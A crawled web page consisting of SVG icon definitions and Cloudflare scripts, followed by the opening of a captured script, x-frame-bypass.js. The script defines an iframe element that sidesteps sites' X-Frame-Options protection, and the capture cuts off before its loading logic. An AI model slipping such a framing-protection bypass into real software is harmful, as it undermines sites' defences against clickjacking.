1.498-1.539 1.498z"></path> </symbol> <symbol id="icon-dribbble" viewBox="0 0 27 32"> <path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path> </symbol> <symbol id="icon-skype" viewBox="0 0 27 32"> <path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path> </symbol> <symbol id="icon-foursquare" viewBox="0 0 23 32"> <path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path> </symbol> <symbol id="icon-wordpress" viewBox="0 0 32 32"> <path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path> </symbol> <symbol id="icon-stumbleupon" viewBox="0 0 34 32"> <path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path> </symbol> <symbol id="icon-digg" viewBox="0 0 37 32"> <path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path> </symbol> <symbol id="icon-spotify" viewBox="0 0 27 32"> <path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path> </symbol> <symbol id="icon-soundcloud" viewBox="0 0 41 32"> <path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path> </symbol> <symbol id="icon-codepen" viewBox="0 0 32 32"> <path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path> </symbol> <symbol id="icon-twitch" viewBox="0 0 32 32"> <path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path> </symbol> <symbol id="icon-meanpath" viewBox="0 0 27 32"> <path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path> </symbol> <symbol id="icon-pinterest-p" viewBox="0 0 23 32"> <path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path> </symbol> <symbol id="icon-periscope" viewBox="0 0 24 28"> <path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path> </symbol> <symbol id="icon-get-pocket" viewBox="0 0 31 32"> <path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path> </symbol> <symbol id="icon-vimeo" viewBox="0 0 32 32"> <path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path> </symbol> <symbol id="icon-reddit-alien" viewBox="0 0 32 32"> <path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path> </symbol> <symbol id="icon-whatsapp" viewBox="0 0 32 32"> <path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/> <path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/> </symbol> <symbol id="icon-telegram" viewBox="0 0 32 32"> <path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/> </symbol> <symbol id="icon-hashtag" viewBox="0 0 32 32"> <path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path> </symbol> <symbol id="icon-chain" viewBox="0 0 30 32"> <path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path> </symbol> <symbol id="icon-thumb-tack" viewBox="0 0 21 32"> <path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path> </symbol> <symbol id="icon-arrow-left" viewBox="0 0 43 32"> <path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path> </symbol> <symbol id="icon-arrow-right" viewBox="0 0 43 32"> <path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 22 28"> <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path> </symbol> <symbol id="icon-pause" viewBox="0 0 24 28"> <path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path> </symbol> </defs> </svg> <foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a93f32540ab9888baa03ee32-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d67432bdf334191b74cee0c00532dc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> 
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://niutech.github.io/x-frame-bypass/x-frame-bypass.js
body_size: 923
content:
customElements.define('x-frame-bypass', class extends HTMLIFrameElement {
	static get observedAttributes() {
		return ['src']
	}
	constructor () {
		super()
	}
	attributeChangedCallback () {
		this.load(this.src)
	}
	connectedCallback () {
		this.sandbox = '' + this.sandbox || 'allow-forms allow-modals allow-pointer-lock allow-popups allow-popups-to-escape-sandbox allow-presentation allow-same-origin allow-scripts allow-top-navigation-by-user-activation' // all except allow-top-navigation
	}
	load (url, options) {
		if (!url) return
